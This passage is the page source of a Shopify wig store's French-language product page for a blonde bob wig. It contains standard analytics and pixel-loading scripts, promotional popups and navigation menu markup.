n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 19424763,storefrontBaseUrl: "https://www.baisiwig.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"462094419","configuration":"{\"store\":\"hairbs.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"402161747","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-CYMTYFWL6D\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/wFTeCM_h_PQCEKmaxIED\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/AtL5CMzh_PQCEKmaxIED\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/FexnCMbh_PQCEKmaxIED\\\",\\\"MC-VR2B5C5BDB\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/yR9aCK_zz_wYEKmaxIED\\\",\\\"MC-VR2B5C5BDB\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/YHeqCMDh_PQCEKmaxIED\\\",\\\"MC-VR2B5C5BDB\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/9OpLCNLh_PQCEKmaxIED\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/c9TqCMnh_PQCEKmaxIED\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"153649235","configuration":"{\"pixel_id\":\"248435093187058\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"94011475","configuration":"{\"subdomain\": \"hairbs\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"69e1bed23f1568abe06fb9d113379033","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"84508755","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"5c380bd78653ed7d78a029b8\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"57147475","configuration":"{\"tagID\":\"2613121400142\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"34308179","configuration":"{\"environment\":\"production\",\"isPlusUser\":\"false\",\"siteId\":\"e12138c7\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d38a2000dcd0eb072d7eed6a88122b6b","type":"APP","apiClientId":187969,"privacyPurposes":["ANALYTICS","MARKETING"],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"5636179","configuration":"{\"pixelId\":\"5e9ee76f-eef0-4b97-8146-007b6de78dc1\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"BAISI HAIR","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"hairbs.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.baisiwig.com\/fr-gb"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":99.0,"currencyCode":"USD"},"product":{"title":"Baisi Machine Made Blonde Droite Avec Bang BoB Perruque","vendor":"USA","id":"7186248138835","untranslatedTitle":"Baisi Machine Made Blonde Droite Avec Bang BoB Perruque","url":"\/fr-gb\/products\/baisi-machine-made-blonde-straight-with-bang-bob-wig","type":"Perruque Bob"},"id":"41459564871763","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/usa-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-1199495658.jpg?v=1764314739"},"sku":"A10-000518","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://www.baisiwig.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"19424763","storefrontBaseUrl":"https:\/\/www.baisiwig.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":99.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Baisi Machine Made Blonde Droite Avec Bang BoB Perruque\",\"vendor\":\"USA\",\"id\":\"7186248138835\",\"untranslatedTitle\":\"Baisi Machine Made Blonde Droite Avec Bang BoB Perruque\",\"url\":\"\/fr-gb\/products\/baisi-machine-made-blonde-straight-with-bang-bob-wig\",\"type\":\"Perruque Bob\"},\"id\":\"41459564871763\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/files\/usa-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-1199495658.jpg?v=1764314739\"},\"sku\":\"A10-000518\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7186248138835,"gid":"gid:\/\/shopify\/Product\/7186248138835","vendor":"USA","type":"Perruque Bob","handle":"baisi-machine-made-blonde-straight-with-bang-bob-wig","variants":[{"id":41459564871763,"price":9900,"name":"Baisi Machine Made Blonde Droite Avec Bang BoB Perruque","public_title":null,"sku":"A10-000518"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7186248138835,"requestId":"2e78b4e1-5b65-420b-8b30-41ea2d7fdbcf-1768882565"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 19424763,
      theme_id: 129765245011,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.baisiwig.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.baisiwig.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.baisiwig.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":19424763,"isMerchantRequest":null,"themeId":129765245011,"themeCityHash":"8662435002806088518","contentLanguage":"fr","currency":"USD","eventMetadataId":"e716a367-e58f-4e5a-8854-665a9e92a5a7"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7186248138835,"requestId":"2e78b4e1-5b65-420b-8b30-41ea2d7fdbcf-1768882565","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":41459564871763,"productId":7186248138835,"productGid":"gid:\/\/shopify\/Product\/7186248138835","name":"Baisi Machine Made Blonde Droite Avec Bang BoB Perruque","price":"99.00","sku":"A10-000518","brand":"USA","variant":null,"category":"Perruque Bob","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":41459564871763,"productId":7186248138835,"productGid":"gid:\/\/shopify\/Product\/7186248138835","name":"Baisi Machine Made Blonde Droite Avec Bang BoB Perruque","price":"99.00","sku":"A10-000518","brand":"USA","variant":null,"category":"Perruque Bob","nonInteraction":true,"remote":false,"referer":"https:\/\/www.baisiwig.com\/fr-gb\/products\/baisi-machine-made-blonde-straight-with-bang-bob-wig"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.baisiwig.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.baisiwig.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="19424763"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="129765245011"
  data-theme-name="Testament"
  data-theme-version="8.8.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.baisiwig.com/api/collect"
></script>
</head>
<body class="gridlock template-product product js-slideout-toggle-wrapper js-modal-toggle-wrapper product-variant-type--swatches  theme-buttons-curved  theme-border">
  <div class="js-slideout-overlay site-overlay"></div>
  <div class="js-modal-overlay site-overlay"></div>
 <div class='fixed-right-center'  id='TurntableBox' style='display:none;'>
    <img class='TurntableClose' onclick='closeTurnShow()'  src='https://cdn.shopify.com/s/files/1/1942/4763/files/1_8f1124d8-fb8e-46d1-89f4-18359a0d6fa7.png?v=1761704785' alt=''>
    <div class='Turntable'  onclick='openTurntable()'>spin & win</div>
 </div>
 <div class="popup-container" id="popup-container" onclick="closepop()" style='display:none'>
        <div class="popup-content">
         <div class="h-tip">
          TIP
         </div>
         <div class="c-tip">
          This is a bargain exchange product, can not order alone! pls order with other hair togather!
         </div>
         <div class="b-tip">
            <div class="b-btn" onclick="closepop()">
                ok
            </div>
         </div>
        </div>
</div>
 <div class="popup-container" id="popup-containerNum" onclick="closepopNum()" style='display:none'>
        <div class="popup-content">
         <div class="h-tip">
          TIP
         </div>
         <div class="c-tip">
         This price is only available when you choose 3 wigs from the same collection!
         </div>
         <div class="b-tip">
            <div class="b-btn" onclick="closepop()">
                ok
            </div>
         </div>
        </div>
</div>  
  <aside class="slideout slideout__drawer-left" data-wau-slideout="mobile-navigation" id="slideout-mobile-navigation">
    <div id="shopify-section-mobile-navigation" class="shopify-section"><nav class="mobile-menu" role="navigation" data-section-id="mobile-navigation" data-section-type="mobile-navigation">
  <div class="slideout__trigger--close">
    <button class="slideout__trigger-mobile-menu js-slideout-close" data-slideout-direction="left" aria-label="Close navigation" tabindex="0" type="button" name="button">
      <div class="icn-close"></div>
    </button>
  </div>
  
    
<ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--1603134"
            id="c-accordion--1603134"
             >

          
              

              
          
              

              
                 
<li class="js-accordion-header c-accordion__header mobile-sale">
                  <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/wholesale">WHOLESALE</a>
                  <span class="lvl1">Save over $100</span>
                  <button class="dropdown-arrow" aria-label="WHOLESALE" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-" >
                    
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                  </button>
                </li>

                <li class="c-accordion__panel c-accordion__panel--1603134-" id="c-accordion__panel--1603134-" data-parent="#c-accordion--1603134">

                  

                  <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-0" id="c-accordion--1603134-0">

                    
                        
                      
                    
                        
                      
                    
                        
                            <li>
                              <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/wholesale-deals">- &nbspWholesale Deals</a>
                            </li>
                        
                      
                    
                        
                            <li>
                              <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/wholesale-price-for-3-wigs">- &nbspWHOLESALE PRICE FOR 3 HAIR</a>
                            </li>
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                  </ul>
                </li>
              
          
              

              
          
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-gb/collections/pixie-cut-wig-topper"><span class="navLbl">Meilleure vente</span>LUTIN D'ÉTÉ</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="https://www.baisiwig.com/collections/side-part-bob"><span class="navLbl">Meilleure vente</span>PARTIE LATÉRALE SEXY BOB</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-gb/collections/full-lace-wig"><span class="navLbl">VENTE</span>PERRUQUE FINE PLEINE DENTELLE</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="https://www.baisiwig.com/collections/89-flash-deal"><span class="navLbl">VENTE</span>99 $ Perruque</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-gb/collections/baisi-clearance-sale"><span class="navLbl">Sale</span>Baisi Clearance Sale</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-gb/collections/all-wigs-under-70"><span class="navLbl">Sale</span>ALL WIGS UNDER $70</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-gb/collections/us-warehouse"><span class="navLbl">VENTE</span>Expédié depuis les États-Unis</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-gb/collections/baisi-wigs-deal"><span class="navLbl">PROMO</span>ACHETER UN EN OBTENIR UN GRATUITEMENT!</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-gb/collections/tiktok-zone"><span class="navLbl">Sale</span>TikTok Zone</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-gb/collections/super-short-breathable-wig"><span class="navLbl">VENTE</span>Offres de gros</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="https://www.baisiwig.com/collections/looking-20-years-younger"><span class="navLbl">Sale</span>Looking 20 Years Younger</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-gb/collections/wigs-for-alopecia"><span class="navLbl">Sale</span>WIGS FOR ALOPECIA</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-gb/collections/glueless-wig"><span class="navLbl">Sale</span>GLUELESS WIG</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-gb/collections/lace-frontal-with-braids"><span class="navLbl">Sale</span>Lace Frontal With Braids</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-gb/collections/sexy-long-machine-made-wig-with-bang"><span class="navLbl">Meilleure vente</span>PERRUQUE AVEC BANG/FRANGE</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-gb/collections/glueless-mullet"><span class="navLbl">Meilleure vente</span>MULET SANS COLLE</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-gb/collections/40inch"><span class="navLbl">MEILLEURE VENTE</span>PERRUQUE AVEC BANG</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-gb/collections/affordable-price-wig"><span class="navLbl">Vente</span>Perruque en dentelle</a></li>
              

              
          
              

              
          

          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/all">PERRUQUE</a>
                <button class="dropdown-arrow" aria-label="PERRUQUE" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-1" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-1" id="c-accordion__panel--1603134-1" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/bob-wigs">- &nbspPerruques Bob</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/closure-wig">- &nbspPerruque de fermeture</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/t-part-headband-wigs">- &nbspPerruque bandeau</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/undetectable-lace-wigs">- &nbspPerruques en dentelle HD</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/13x6-lace-wig">- &nbspPerruque en dentelle 13x6</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/pixie-cut-wig">- &nbspPerruque coupe lutin</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/what-you-see-is-what-you-get">- &nbspWhat You see Is What You Get</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/t-part-wig">- &nbspPerruque partie T</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/special-offer">- &nbspSPECIAL OFFER</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/customized-wigs">- &nbspPerruque de couleur personnalisée</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/pages/v-u-part-wig">- &nbspPerruque partielle V/U</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/price-difference">- &nbspDifférence de prix</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/braided-wig">Braided Wig</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/lace-frontal-with-braids">lace frontal with braids</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/slik-vietnamese-double-drawn-wigs">Slik Vietnamese Double Drawn Wigs</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/wedding">Perfect Wedding Wigs</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/sexy-long-machine-made-wig-with-bang">Sexy Wig With Bang</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/new-arrivals">NOUVEAUTÉS 2024</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/updo-style">Updo Style</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/long-wig">PERRUQUES DE LUXE</a>
            </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
